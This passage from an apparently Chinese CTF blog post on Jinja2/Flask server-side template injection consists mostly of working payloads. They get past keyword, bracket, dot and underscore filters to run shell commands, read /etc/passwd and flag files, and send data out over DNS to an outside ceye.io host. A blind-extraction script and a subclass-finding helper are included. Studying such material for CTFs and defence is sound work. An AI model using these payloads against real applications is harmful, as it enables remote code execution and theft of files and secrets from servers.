'kawhi'
>>> ["a","kawhi","c"].pop(1)
'kawhi'
>>> ["a","kawhi","c"].__getitem__(1)
'kawhi'
也就是说可以使用__getitem__和pop替代中括号,取列表的第n位
payload如下
{{().__class__.__bases__.__getitem__(0).__subclasses__().__getitem__(433).__init__.__globals__.popen('whoami').read()}
{{().__class__.__base__.__subclasses__().pop(433).__init__.__globals__.popen('whoami').read()}}
魔术方法的中括号
调用魔术方法本来是不用中括号的,但是如果过滤了关键字,要进行拼接的话就不可避免要用到中括号,像这里如果同时过滤了class和中括号
可用__getattribute__绕过
{{"".__getattribute__("__cla"+"ss__").__base__}}
或者可以配合request一起使用
{{().__getattribute__(request.args.arg1).__base__}}&arg1=__class__
payload如下
{{().__getattribute__(request.args.arg1).__base__.__subclasses__().pop(376).__init__.__globals__.popen(request.args.arg2).read()}}&arg1=__class__&arg2=whoami
这种同样是绕过关键字的方法之一
过滤双大括号
过滤了{{和}}
使用dns外带数据

{% if ().__class__.__base__.__subclasses__()[433].__init__.__globals__['popen']("curl `whoami`.k1o75b.ceye.io").read()=='kawhi' %}1{% endif %}
然后在ceye平台接收数据即可

盲注
如果上面的方法不行的话,可以考虑使用盲注的方式,这里附上p0师傅的脚本
# -*- coding: utf-8 -*-
import requests
url = 'http://ip:5000/?name='
def check(payload):
r = requests.get(url+payload).content
return 'kawhi' in r
password = ''
s = r'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"$\'()*+,-./:;<=>?@[\\]^`{|}~\'"_%'
for i in xrange(0,100):
for c in s:
payload = '{% if ().__class__.__bases__[0].__subclasses__()[40].__init__.__globals__.__builtins__.open("/etc/passwd").read()['+str(i)+':'+str(i+1)+'] == "'+c+'" %}kawhi{% endif %}'
if check(payload):
password += c
break
print password
print标记

{%print ().__class__.__bases__[0].__subclasses__()[40].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('whoami').read()")%}
payload进阶与拓展
这里我基于上面绕过黑名单各种方法的组合,对CTF中用到的一些方法和payload再做一个小的总结,不过其实一般来说,只要不是太偏太绕的题,上面的方法自行组合一下都够用了,下面只是作为一个拓展
过滤_和.和'
这里顺便给一个不常见的方法,主要是找到_frozen_importlib_external.FileLoader的get_data()方法,第一个是参数0,第二个为要读取的文件名,payload如下
{{().__class__.__bases__[0].__subclasses__()[222].get_data(0,"app.py")}}
使用十六进制绕过后,payload如下
{{()["\x5f\x5fclass\x5f\x5f"]["\x5F\x5Fbases\x5F\x5F"][0]["\x5F\x5Fsubclasses\x5F\x5F"]()[222]["get\x5Fdata"](0, "app\x2Epy")}}
过滤args和.和_
之前某二月赛在y1ng师傅博客看到的一个payload,原理并不难,这里使用了attr()绕过点,values绕过args,payload如下
{{()|attr(request['values']['x1'])|attr(request['values']['x2'])|attr(request['values']['x3'])()|attr(request['values']['x4'])(40)|attr(request['values']['x5'])|attr(request['values']['x6'])|attr(request['values']['x4'])(request['values']['x7'])|attr(request['values']['x4'])(request['values']['x8'])(request['values']['x9'])}}
post:x1=__class__&x2=__base__&x3=__subclasses__&x4=__getitem__&x5=__init__&x6=__globals__&x7=__builtins__&x8=eval&x9=__import__("os").popen('whoami').read()
导入主函数读取变量
有一些题目我们不并需要去getshell,比如flag直接暴露在变量里面了,像如下这样把/flag文件加载到flag这个变量里面了
f = open('/flag','r')
flag = f.read()
我们就可以通过import是导入__main__主函数去读变量,payload如下
{%print request.application.__globals__.__getitem__('__builtins__').__getitem__('__import__')('__main__').flag %}
Unicode绕过
这种方法是从安洵杯2020 官方Writeup学到的,我们直奔主题看payload
{%print(lipsum|attr(%22\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f%22))|attr(%22\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f%22)(%22os%22)|attr(%22popen%22)(%22whoami%22)|attr(%22read%22)()%}
这里的print绕过{{}}和attr绕过.上面已经说过了这里不赘述
然后这里的lipsum用{{lipsum}}测了一下发现是个方法
<function generate_lorem_ipsum at 0x7fcddfa296a8>
然后用他直接调用__globals__发现可以直接执行os命令,测了一下发现__builtins__也可以用,又学到了一种新方法,只能说师傅们tql
{{lipsum.__globals__['os'].popen('whoami').read()}}
{{lipsum.__globals__['__builtins__']['eval']("__import__('os').popen('whoami').read()")}}
{{lipsum.__globals__.__builtins__.__import__('os').popen('whoami').read()}}
回到正题,这里使用了Unicode编码绕过关键字,下面两行是等价的
{{()|attr("__class__")}}
{{()|attr("\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f")}}
知道了这两点之后,那个官方给的payload就很明朗了,解开编码后如下
{%print(lipsum|attr("__globals__"))|attr("__getitem__")("os")|attr("popen")("whoami")|attr("read")()%}
然后我这里顺便给个Unicode互转的php脚本
<?php
//字符串转Unicode编码
function unicode_encode($strLong) {
$strArr = preg_split('/(?<!^)(?!$)/u', $strLong);//拆分字符串为数组(含中文字符)
$resUnicode = '';
foreach ($strArr as $str)
{
$bin_str = '';
$arr = is_array($str) ? $str : str_split($str);//获取字符内部数组表示,此时$arr应类似array(228, 189, 160)
foreach ($arr as $value)
{
$bin_str .= decbin(ord($value));//转成数字再转成二进制字符串,$bin_str应类似111001001011110110100000,如果是汉字"你"
}
$bin_str = preg_replace('/^.{4}(.{4}).{2}(.{6}).{2}(.{6})$/', '$1$2$3', $bin_str);//正则截取, $bin_str应类似0100111101100000,如果是汉字"你"
$unicode = dechex(bindec($bin_str));//返回unicode十六进制
$_sup = '';
for ($i = 0; $i < 4 - strlen($unicode); $i++)
{
$_sup .= '0';//补位高字节 0
}
$str = '\\u' . $_sup . $unicode; //加上 \u 返回
$resUnicode .= $str;
}
return $resUnicode;
}
//Unicode编码转字符串方法1
function unicode_decode($name)
{
// 转换编码,将Unicode编码转换成可以浏览的utf-8编码
$pattern = '/([\w]+)|(\\\u([\w]{4}))/i';
preg_match_all($pattern, $name, $matches);
if (!empty($matches))
{
$name = '';
for ($j = 0; $j < count($matches[0]); $j++)
{
$str = $matches[0][$j];
if (strpos($str, '\\u') === 0)
{
$code = base_convert(substr($str, 2, 2), 16, 10);
$code2 = base_convert(substr($str, 4), 16, 10);
$c = chr($code).chr($code2);
$c = iconv('UCS-2', 'UTF-8', $c);
$name .= $c;
}
else
{
$name .= $str;
}
}
}
return $name;
}
//Unicode编码转字符串
function unicode_decode2($str){
$json = '{"str":"' . $str . '"}';
$arr = json_decode($json, true);
if (empty($arr)) return '';
return $arr['str'];
}
echo unicode_encode('__class__');
echo unicode_decode('\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f');
//\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f__class__
魔改字符


可以在Unicode字符网站寻找绕过的字符,直接在网址搜索{,就会出现类似的字符,就可以找到︷和︸了,网址:https://www.compart.com/en/unicode/U+FE38
payload如下
︷︷config︸︸
%EF%B8%B7%EF%B8%B7config%EF%B8%B8%EF%B8%B8
还可以使用中文的字符魔改
{ {
} }
[ [
] ]
' '
" "
payload如下
{{url_for.__globals__['__builtins__']['eval']('__import__("os").popen("cat /flag").read()')}}
做题思路:
首先找到漏洞存在点。
{{().__class__.__bases__[0].__subclasses__()}}
通过这个输出所有类。
在子类列表中找到可以getshell的类/记住一些常见的可以getshell的函数。
1、有popen()的类
os._wrap_close
payload:
{{"".__class__.__bases__[0].__subclasses__()[128].__init__.__globals__['popen']('whoami').read()}}
subprocess.Popen
payload:
?search={{''.__class__.__mro__[2].__subclasses__()[258]('ls',shell=True,stdout=-1).communicate()[0].strip()}}
?search={{''.__class__.__mro__[2].__subclasses__()[258]('ls /flasklight',shell=True,stdout=-1).communicate()[0].strip()}}
?search={{''.__class__.__mro__[2].__subclasses__()[258]('cat /flasklight/coomme_geeeett_youur_flek',shell=True,stdout=-1).communicate()[0].strip()}}
2、有os模块的
socket._socketobject(一般在71)、site._Printer等模块
payload:
{{[].__class__.__bases__[0].__subclasses__()[71].__init__.__globals__['os'].popen(cat /xxx/flag)}}
{{[].__class__.__bases__[0].__subclasses__()[127].__init__['__glo'+'bals__']['os'].popen('whoami').read()}}
3、有builtins的类
__ builtins __代码执行(最常用的方法)
warnings.catch_warnings含有,常用的还有email.header._ValueFormatter
__ builtins __ 是一个包含了大量内置函数的一个模块,我们平时用python的时候之所以可以直接使用一些函数比如abs,max,就是因为__ builtins __ 这类模块在Python启动时为我们导入了,可以使用dir(__ builtins __ )来查看调用方法的列表,然后可以发现__ builtins __ 下有eval,__ import __等的函数,因此可以利用此来执行命令。
{{().__class__.__bases__[0].__subclasses__()[140].__init__.__globals__['__builtins__']['eval']("__import__('os').system('whoami')")}}
{{().__class__.__bases__[0].__subclasses__()[140].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('whoami').read()")}}
{{().__class__.__bases__[0].__subclasses__()[140].__init__.__globals__['__builtins__']['__import__']('os').popen('whoami').read()}}
{{().__class__.__bases__[0].__subclasses__()[140].__init__.__globals__['__builtins__']['open']('/etc/passwd').read()}}
模板跑循环
{% for c in ().__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('whoami').read()") }}{% endif %}{% endfor %}
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("whoami").read()') }}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}
读取文件payload
{% for c in ().__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('filename', 'r').read() }}{% endif %}{% endfor %}
warnings.catch_warnings类在在内部定义了_module=sys.modules[‘warnings’],然后warnings模块包含有__builtins__,也就是说如果可以找到warnings.catch_warnings类,则可以不使用globals,payload如下
{{''.__class__.__mro__[1].__subclasses__()[40]()._module.__builtins__['__import__']("os").popen('whoami').read()}}
总而言之,原理都是先找到含有__builtins__的类,然后再进一步利用
常用脚本:
我们首先把所有的子类列举出来
Python 3.7.8
>>> ().__class__.__bases__[0].__subclasses__()
...一大堆的子类
然后把子类列表放进下面脚本中的a中,然后寻找os._wrap_close这个类
find2.py
import json
a = """
<class 'type'>,...,<class 'subprocess.Popen'>
"""
num = 0
allList = []
result = ""
for i in a:
if i == ">":
result += i
allList.append(result)
result = ""
elif i == "\n" or i == ",":
continue
else:
result += i
for k,v in enumerate(allList):
if "os._wrap_close" in v:
print(str(k)+"--->"+v)
版权声明:本博客所有文章除特殊声明外,均采用 CC BY-NC 4.0 许可协议。转载请注明出处 sakura的博客!